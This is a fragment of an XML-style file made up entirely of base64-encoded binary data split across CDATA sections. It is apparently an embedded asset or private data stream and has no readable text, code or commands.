NS3QV1Ge64jD7cWqfLWOOd0Iz6WHg+nLn9e98tW1bIyqvyKwFppTiGs5A5nhygpvQbmiHKYSIayc
F37+8TaueL9tVdMYI4lVUIHLKWJUJqoEELNV1KZosOSHiX4M4zRPHKeZsmRzlonL5kVwKDMbYUi8
YXHb6Xf8bN0PZVyiiq2dWDRa9Bdu0dTCZXRNnqHJ8a9iaHfgZqdXdXgTqEcDTTi/3ng1q+KW2FWC
d1Llryr0BoW+WrxUkHc0Mu/HovsPPCusdfL5wfcmTFjwe9jIWE1Pe/jMz26fODn/Kb3VmxeNJWjN
NebjhZf2Wy8lMq5N8cY6n99WJCW1/O9AAc+GeN8GhteKHZ+5ZlKvCI1esHyT2OrBIvp2ay59B9EE
0sLVe6TY2iYjr1/fF1kAjLJ9xQeoA1HsfYYafUlagksbCZYx+CgjYYazOlHaYIDzIlfncnN/fGsD
eVoqV/j+c7cdhTN9FI8tDoIU81jTiZxJGMclJnB67tVm2nn5kvHhFiX3FhPZctOuPuKm+HDtn2LH
9BHbJt/fXpEprn7F2rJSubCCXMhnbFKvZ8VlVNKSqJfkO67cQnt9+vGn+zJSY3hPb5stVYrrXSYS
Dh2VtjLxgqNyxo+JdWIF+YwfUWyvJyoDBW+F7OtoZw1zN/5hIPQ9ZSh+qF+BZw0lcONS60gXJaGo
tkzorIZXtehydWYchsu+SwxZIkqUq2p/L+xxqll86hCQoAJdCxOV85QO2sjdJNqyo83/FApicfpO
6/WbZD9hLBglRa0QxR/roCEVS1DEhKc9qT/LKkHsT1rc0KUFw0Fzcc8omnOGTdwGivLswlivBn1m
x7wKGY9olxf5lSKA4b9ZZC4809mbgoqheooNCymfih0M+Vh42go69M2RSG/sJ1wKLVl8+uDMntDm
ZxkXLmRhs2cxzeXauo4ie4XgnFPlND2Fw95SYn9JkQOijClUKmkmRRwfkYIm/7KGLGHIyjeQlNIa
WYNr8bcbpX3uZmIBulXn8UAJR0QnhGL/jURfjRZ5Ce/dcQSNs9xYl/+Ihek9NWluY6H5PdCuHkyp
YyP5Mu7RZlClV9tG+E9vBPaYxSb3pcK2+sfqpJo6kg4Hx/sql9NSMdSv9svashD3wSItcBhewbre
2e/LsaYfsOKD7V868IYTOe32n+zaeVPPORGoX22Gur3fV0ooG8hANvzi9O+l+XInRg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	weL/aXDdOb15qMaCBWqwRK6uRvnQXok4zll2E5bGQwGOAtO0/o4eI0InL5N8333PGGQMJl5gQyiL
a/Nv3IQzjRe02Jw8b4ADn3JSMYizWbYD8FYKVvdpDmgWXMBf4b38fpjGHyFCgwj/ZaZoRkcek0cc
RoGeysaDa0DDsbB/vOUB2aCZkZtqJKJxSDbS2o1UhtlKRyYQFLodiS86s/1voBlTmPpfK2A1xWYy
zEboR9RUIrTA8Yb5oorqCyZq7BXA4Kk8M50hYygKFRjl10bdJ+NoWuko3tTpbZSgJ9FSd4GgR6wo
ooWtpIeidPSix24pM07jCiBIUraWn2hMw8P9XRdoDMvIqRazezQW5Zhv5Gc+VBL9LEleefmZg6bi
8P2TDtGlrXzvmsD7EA1Kt9dQiMxRSnc43ztP3izkv9xpBlmIn2LQI2gsxQF5Pp66oMRxuvZGtVNu
DaBJykZWKSDdaa82Nb2KgIBLY5KflYLzDKO/rYSVg3tE97BE0xt+CXeDxV8t/aAEmO8Vs/hJaiN0
kMsrZqOVaiZwcgTi3nP2NGsLUw8pm5Vxm58ExFwxQAAYR+GB89MHdM7c8+8lI5eRC04NAnu+NcOi
RCk4he6vC80+ixWKDfW9cFXq3VYbosdK+MPHytP0OsXN70I12ZpNfBqG8IXhD94oAuntXvjQxCrQ
L1yqKzcIf2BYvf++aAAmdb+5Mj+Ao/2g8/jBaiyAxRsCtkA/6T8C0yZtJppCUxK+TJyCWgK8qOhV
8CHEvIdTxziHwKJhGOfAvNMv3lkjcNOcEMsTIYAio1BALLlyyuvsViHmRdW8zXNe2553IQPal6QA
RUHTFPgd0rtfF6jlBbKqCARyZiNSejBxmgDjhBP7XJnc19n1NWs6LEUS8cln+Lk8qnbAUPzbtUp9
STUve/wiGYITvi/YWqhvYPW6xQAhJaH+dOYAi9symM00rCK4WF30bpMlA2n66leVwcRQO+C801vC
9I4kacf0gjDv0bv9eUfj8uzXiYOtfCaVN3/yzp8GlBOSv5mguD8oxAnl4qCQgGyLPp5am9LwCexE
K4FeJRKbys9V5XNnAOVuFXyB0CkHpLkK0LUruFW2kvScH1a6UkD8nuaLw60Aua/BzjXssAf7ZxVC
wwe22xESGRHf9fAynw/WkUxQbAlNOGjIhNaFZF77jql6FsCQbgyHEL7WvDN3aWEHHo4WfEOQXCxA
Huq0M0tAOU7yFmQQYRtbiWMdWhkCDLrTDRSfWJEs9Za++GeWFA72HDzHoxwokBWAS49JVwaWVsqA
lWSOQRviL2YJd/Xb7DeS1pclNv/IY5db7XWCZzPbImITb/cgPWSy9I9f+LFooJFpUZHd/A7Q4d9j
q4G7BZXk/CJaRsrY+zSt6KXTdpizwqo7XxDeV8XnX7KOoezgD4kFczJ+R86eYR4WMfMA0v23chUF
Fvxx3sAw6fOKz+dlzD2MY9fxCLMNtu25igyv3X2MP5h2pvwjiT2uAaRK1+2o4f48U5wykOnohhCU
WoJynoJ8L+iMyeaEAdOFw1Q1kHU8mWQ7/KSUblIqmSCZnlbqNXjdRRGzIMw8qQyDsuaR58KHNWjq
D9ld50zpOckCpDd963XUQs514xBvM5a4ERd5EsHCIQ7O2ELijx/d+Bn2WzLf3zRHeL1RPm90vAGZ
+N3+mze1vJfbKMkrerxp8yow9aULXfCzZJwW09G7Vr1Tvbdlr5XGvK1Yq3EV9jY/jPRtEkcwbefd
b5q/g/12nt+rBfeNeRD5L8iihMhLBfjKiWeCngnkfNOK3rAuzUHiXHhNsmYBzvYxD57O3h1ydT75
nrlO2WID3GuK1cK/oJQeY03KhsnbjOEyghXeUp6ydF78bBVHSO/fY8xuL1uKVTi+uJTsxZ+gQrYO
7Mk1y5Nke/L2ifgnUEARu1wcSoKk63rCmZWWISf4kkk30XM2NjTpwi5dZ0Fxoy7P1HVVXQftQMVD
AwOTZiwau8TrYevp/3RpBvdlDsdcjH5N2V/PWoS4fVqhlza+UxDk6fBIyd1KYSEh2FzmrfAWnME/
xtsiSqzkk54fiSwkwJmFjhimmyx15rnK2At7yEdPLDn+NaK1aDI++OpWsvk8YMVvcE8F6mh5/9E5
BFl8hvZVrca3HPiEKoV4PUzgSjNV3mjLt+7vhzEgk+gyh42nPPG6sj9Ct8uUPzyhyzOUTjCgTSt6
bb3soeqsvu6uyZIGoQj+Qu04HAJ9Q3R33swacaP1tzcSIrsNyCqnkuS9BamdEdMm5woWvLo7e/O6
ig0pKaQECJkUd2BbIbwdWl17a6MRSqpb2iV9dNP277KVYcY8aOw3HOFUzE9wglnzjuuLqtAe7vB2
yFyHbIpkxTfceuIshxK/ycQBDlXVq1ooA0PtaCiNwv6UQVRymtPcR2QTlX/UQ/waS0ecjeRj61Bt
abznV+mcuaehaTLIg8NppFhJsowvPa2uh441QwOYJqCETK2KoSWs9mDVfbegt5K58DCKaK74BxKG
uMCiV4U2wZc1ZCW7tpJCihFHxKx8CV2qCBDpqc/OEDqtfZ0LcyJKpY8t0D2DxGKLnFjdHo5sVGAa
8v8j3mUvSvwgnPLOjnnFedeXP5nF3KVqZHWo7pKpCWXw412Dac1ApwQVoxCvFOVjgx4l8DaIAfgf
Mvt9ufXKxSbdb4D2pNYTZmdMc5NHQp2pp5BBi6ixuQ1xyna3rH6Bdf1HaTAFtPI/QP8tpjk94EA8
xYPFfVUdHkWLqjW8wbUium/UoHp+FBjcxiyuaym0ITAr6Y21eXJEztZyHFNl33WSqY8f8rtMs5rO
1JfsB0yzRxJ//1qVI2mHyyOfoO6N2enZg5FpMH4KprqpnZCbZe8VFYPCos91iipqxWEokpdPhD3n
fv2G9DMR+iQyVyT6gUdoqvA7oAdVmnrU4abkrz70cPibaRxbDALPhLBUlPj0bSfLhiw9WmpmNFLX
GETLv9jgV1fOXpxLJEK8VcE0O6TqeB3+lS+YjNSLt7hVjLLSsHINEdzAjgdj8nCSvAgNj5eHSFFH
o4TaVBppEEJjfoThhR3/LTlcxH58lT0eApzIgJn041FBnlY25I4M/5vnlNh8visQ3isI2g40LCha
oUkWmTZc0GzYMWXA7DuiLzYOq1girV2tZLhnhYMYUxZhow+uPDhiacyx83VxywgZSe6qf/MUItY5
nYi61klr2DEJW8+fzuDq3CGxQfZUoX9M91R0IYJ9r37gixXODb4Z62YzvAf89NT6V844y0JLR5/e
jxRW/WNeJUhFPGrCaLOTrCLaSu5e0srOqrVNeKECiIUfYCb2ucU3JmZIeBqIUIYpiBcZU23igglc
IN7CMW4hx/sPrldPDtCxRbs21pUFby8KisKCpO2ov+PweGTp8Xc9uvY4e48otfv25rML1Pg87ynZ
gbXcGhN7swIRJvVxT//hMIRBoHEo3HgVQXdS0PLRv0rf0cEHa5cW5LmH8ebHQ0oEVQaG81L162GI
ilEUIIbnHhbUIfKBfhg8tdUkPMbBhjgQI08nLI42JVX4RwJaX8tFtQajZgMt1NtDwRUZ1x4TSKHO
CHPAgpgKLLx+BQDGT74OtGYUPiDs9bAfhyakYqe5jNbantOzhnBEd/zEk0Se7W9ILD0D7kXBZ2je
yxWfi1QP1G3wTQc6fw0OREgAX+jQtMZrmzmc897C7l0Da8uAUQfr7WGjO9iW+2zrpskY82VrjTnC
aJpJ5Jq2PRJkGpuDIb4y9vEW64vIdAn2Lfhv/5UmBNZnXL2bSHNjWqhNvfHSzKRbUe2cicVvOajp
qnOkYgfvkoaAmZ7mqmKHf3X+UQ8/+fmUkm9Yg1H8bD/pJ+8EHGJ26bjPHN8dx/NvnNONV21MvcZK
103a3J8lxiz9yVKiZWBSgB4MGJ1cYcagF3tLeFqw0Wb5K/Ge8N2EjyPn+OkMTFHwVPV8x3fYLj2U
4bOqYVBDNcHOKdfBkJzXfA6WOmi+aDdtPFCvu6yVlsv69gNR15fYbC58Ez4bumWqrgGEl6iCPvpA
5Q2oT0nt3FKN1XjuJYWgpcr4CriXihApnj5qqF7el6971eF7sTEpMRJQHeBSZDsrQXN8Y5ZeDDKe
h6jmu1xaM24woFl4SWExmuSn4waNYbyEkMqMnKmaW+OMmACjjDJ5ZEywUiY0aLJ/aiL8Y5WNNgER
DnpxYi6sm8GqMLAKsm7dcwMTGJ9wS9ht9y/YGe5JQxE1TOKzhnbU9TVWn36NfgzfflgXspTuslXh
fgNBjSv9znsUDfgKlCgaYW2eHHpQSdxtDLgtDC3/HcJH1Tepy450Yo0WYioMBTR/gtkMMmZN4xaW
aN4wEfN24VSkdECsUOQO/yTvtDlPtSumvYOvxTr40g3eiPCX13/+ay75yYqKrDwURHxz7mvDbUzC
HxvAKccPnKJM2GLcYKHjIhBw09Hk20TYWLLV82oS1DHmJkiUYPanwHuLAENk88vkO/6BrFBHUqiW
kIsb/ictS3zxhC5Pd8fJcNtxOfFs3yID/ECURRzW2NRqso2BnYeVjpl31oDX7BNiwAR1LU2HY1yH
dhnhZ267bpZF47pzLd0cKIaAAP0BVCmYgMoHZWWObbTuimMKd6y6nDKdO+fEAst3wpHZWzso4NZa
Emo5zbLIzvIYS9kz3QlL+18E6gtjZrYtjoEtu3Fl/ZyytFopmgg0HopV1BYvdlNBU7wlvKBUvMSj
d3iKm9BUnA2Vw+OHchizjS2bBGuO9xyOL89+ox2XDYmgJ1CmX0jcZpWnvwYh4XbqdUJS9Z773aGr
lWDlskKSskUhMNGFJANgAccM3HKI21zz5FrWZPov+vCT96olmBdpdrF5T67oVMgBgPMmklCfBMmW
5mLBDB1DWAE07nFo+86aRno7GcH6Ke3dEe0hF2XpuJkkWlMoA5JUN/j/IFhFBPtzxnFI2odF2qfT
8AD34pG9OKmXGb2IjgOGvLhbw1XiCadCr2DPxfM8V2HV3CditpmlnkE38+2RC+4GmHWayhXuooJu
1ENHqUzUZGsMGYQaOKXofyV0ioM3ZCEML3wrVDpOsXEUQMW/4st9pfaQJw7OC4Ai8BhlD2TURP9P
Xa9tGiqZJM8vmc1NtjBbo8MmTMSdLx4YS5DD4mRSzUuPO2eGUo4Ia2tUNcpwUlaNnrH8ocTbSvz0
MP4LaW4m4FGxwQlSJKQgmwRyg2DggDOUa7CdvWzwhQ3mWFBlRJMemgwkPlDSrtb0ZAyPxCAe8zPi
fnx6Hf6PHJ7dGcSwM/gsyrIWdG/BIyc2nI6LoyP6JotbRKID+PtznHDMJtDYAI3Y9AEbN75mgtfI
nh4GXOPZmtFvRLY4InGOAO0CBc9UMPz8DwofRFYjwj4IaUpAOZgiJjd9145ALMEjDotuaR9fu+2/
AXHbq4K+eO1bt4dGe2r7flXsjoK312HaSNJaDCaGL+fofAxbNr/QbeW9LVn04z3uKA==
	]]>
	<![CDATA[
	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
